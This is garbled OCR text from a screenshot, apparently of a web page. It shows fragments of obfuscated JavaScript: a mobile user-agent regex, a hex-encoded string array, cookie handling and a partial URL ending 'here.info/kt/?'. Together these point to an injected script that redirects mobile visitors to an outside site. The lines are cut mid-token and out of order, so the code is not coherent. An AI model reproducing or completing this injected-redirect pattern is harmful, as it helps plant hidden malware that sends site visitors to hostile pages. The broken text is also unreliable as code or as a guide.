
|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt
 g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-
a)|m\-
|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v
n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-
(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-
t|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-
zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-
sgh\-|shar|sie(\-
ft|ny)|sp(01|h\-|v\-|v
k)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-
0|veri|vi(rg|te)|vk(40|5[0-3]|\-
1|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g
e\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var
6d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+
x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]||
dow[_0x446d[5]],_0x446d[6])}var _0x446d=
65\x6E”,”\x69\x6E\x64\x65\x78\x4F\x66″,”\x63\x6F\x6F\x6B\x
\x74″,”\x76\x65\x6E\x64\x6F\x72″,”\x6F\x70\x65\x72\x61″,”\x
x68\x65\x72\x65\x2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x